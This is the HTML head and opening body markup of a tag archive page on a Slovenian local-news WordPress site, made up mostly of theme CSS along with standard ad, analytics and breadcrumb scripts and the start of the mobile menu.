    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/sladki-vrh/",
                                "name": "Sladki Vrh"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-sladki-vrh tag-184 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
